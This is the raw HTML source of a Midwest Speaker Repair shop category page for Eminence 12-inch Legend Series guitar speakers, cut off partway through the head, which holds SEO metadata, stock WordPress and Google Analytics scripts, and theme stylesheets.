

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/legend/
body_size: 347966
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.midwestspeakerrepair.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Legend Series | Midwest Speaker Repair</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="p:domain_verify" content="d1a4a9a8280f1814e8a00a55882eb293" />
	<link rel="canonical" href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/legend/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Midwest Speaker Repair | Kits &amp; Speaker Sales | Roseville MN" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Legend Series | Midwest Speaker Repair" />
		<meta property="og:url" content="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/legend/" />
		<meta property="og:image" content="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/002-5.jpg" />
		<meta property="og:image:secure_url" content="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/002-5.jpg" />
		<meta property="og:image:width" content="978" />
		<meta property="og:image:height" content="900" />
		<meta property="article:publisher" content="https://www.facebook.com/MidwestSpeakerRepair" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MidwestSpeaker" />
		<meta name="twitter:title" content="Legend Series | Midwest Speaker Repair" />
		<meta name="twitter:image" content="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/002-5.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com#listItem","position":1,"name":"Home","item":"https:\/\/www.midwestspeakerrepair.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.midwestspeakerrepair.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/#listItem","name":"Guitar Speakers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/#listItem","position":3,"name":"Guitar Speakers","item":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/#listItem","name":"Eminence"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/#listItem","position":4,"name":"Eminence","item":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/#listItem","name":"12\""},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/#listItem","name":"Guitar Speakers"}},{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/#listItem","position":5,"name":"12\"","item":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/#listItem","name":"Legend Series"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/#listItem","name":"Eminence"}},{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/#listItem","position":6,"name":"Legend Series","previousItem":{"@type":"ListItem","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/#listItem","name":"12\""}}]},{"@type":"CollectionPage","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/#collectionpage","url":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/","name":"Legend Series | Midwest Speaker Repair","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.midwestspeakerrepair.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.midwestspeakerrepair.com\/#organization","name":"Midwest Speaker Repair","url":"https:\/\/www.midwestspeakerrepair.com\/","email":"repair@midwestspeaker.com","telephone":"+16516457385","logo":{"@type":"ImageObject","url":"https:\/\/www.midwestspeakerrepair.com\/wp-content\/uploads\/2019\/07\/midwest-speaker-repair.png","@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/#organizationLogo"},"image":{"@id":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/MidwestSpeakerRepair","https:\/\/twitter.com\/MidwestSpeaker","https:\/\/www.pinterest.com\/speakerrepairmn\/","https:\/\/www.yelp.com\/biz\/midwest-speaker-repair-roseville-3"],"address":{"@id":"https:\/\/www.midwestspeakerrepair.com\/#postaladdress","@type":"PostalAddress","streetAddress":"1901 Oakcrest Ave Suite 1,","postalCode":"55113","addressLocality":"Roseville","addressRegion":"Minnesota","addressCountry":"US"}},{"@type":"WebSite","@id":"https:\/\/www.midwestspeakerrepair.com\/#website","url":"https:\/\/www.midwestspeakerrepair.com\/","name":"Midwest Speaker Repair","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.midwestspeakerrepair.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "gbmuwxzrch");
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Midwest Speaker Repair &raquo; Feed" href="https://www.midwestspeakerrepair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Midwest Speaker Repair &raquo; Comments Feed" href="https://www.midwestspeakerrepair.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Midwest Speaker Repair &raquo; Legend Series Category Feed" href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/legend/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P56P3F163M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.midwestspeakerrepair.com\/product-category\/guitar-speakers\/eminence\/12\/legend\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P56P3F163M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P56P3F163M', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.midwestspeakerrepair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9dc8142d70e65678c903a003080b1d57"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=5.10.5.2' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-header-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-custom-header.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/style.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor-child/style.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Lexend%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext&#038;ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/css/custom-i48oebxg.css?ver=5.10.5.2' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #99A9B5FF;}body .breadcrumbs .current {	color: #000000FF;	border-bottom: 3px solid #000000FF;}body .breadcrumbs a:hover {	color: #000000FF;}body .page-title-block .breadcrumbs-container{	text-align: left;}.page-breadcrumbs{	position: relative;	display: flex;	width: 100%;	align-items: center;	min-height: 70px;	z-index: 5;}.fullwidth-content > .page-breadcrumbs {	padding-left: 21px;	padding-right: 21px;}.page-breadcrumbs.page-breadcrumbs--left{	justify-content: flex-start;	text-align: left;}.page-breadcrumbs.page-breadcrumbs--center{	justify-content: center;	text-align: center;}.page-breadcrumbs.page-breadcrumbs--right{	justify-content: flex-end;	text-align: right;}.page-breadcrumbs ul{	display: flex;	flex-wrap: wrap;	padding: 0;	margin: 0;	list-style-type: none;}.page-breadcrumbs ul li{	position: relative;}.page-breadcrumbs ul li:not(:last-child){	padding-right: 20px;	margin-right: 5px;}.page-breadcrumbs ul li:not(:last-child):after{	font-family: 'thegem-icons';	content: '\e601';	position: absolute;	right: 0;	top: 50%;	transform: translateY(-50%);	line-height: 1;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #323232FF;}.page-breadcrumbs ul li{	color: #CC1613FF;}.page-breadcrumbs ul li a:hover{	color: #CC1613FF;}.block-content {padding-top: 0px;}.gem-slideshow,.slideshow-preloader {}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}:root {	--header-builder-light-color: #FFFFFF;}@media (max-width: 991px) {#page-title {}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='thegem-te-logo-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/logo/css/logo.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-infobox-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/infobox/css/infobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-search-form-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/search-form/css/search.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-account-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/account/css/account.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-wishlist-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/wishlist/css/wishlist.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-search-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/search/css/search.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-cart-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/cart/css/cart.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/menu/css/menu.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-default-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/menu/css/menu-default.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-mobile-sliding-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/menu/css/menu-mobile-sliding.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/elementor/assets/css/frontend-legacy.min.css?ver=3.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-20 .elementor-element.elementor-element-e01a677 > .elementor-container > .elementor-row > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-e01a677:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-e01a677 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-20 .elementor-element.elementor-element-e01a677{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20 .elementor-element.elementor-element-e01a677 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-70f6099 > .elementor-element-populated{padding:8px 21px 8px 21px;}.elementor-20 .elementor-element.elementor-element-0d28af1{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-20 .elementor-element.elementor-element-0d28af1 .elementor-widget-container{text-align:left;}.elementor-20 .elementor-element.elementor-element-0d28af1 .elementor-social-icon{background-color:#00000000;--icon-padding:0px;}.elementor-20 .elementor-element.elementor-element-0d28af1 .elementor-social-icon i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-0d28af1 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-0d28af1 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-0d28af1 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.thegem-template-header .elementor-20 .elementor-element.elementor-element-0d28af1{padding:0px 15px 0px 5px;}.elementor-20 .elementor-element.elementor-element-e25a443, .elementor-20 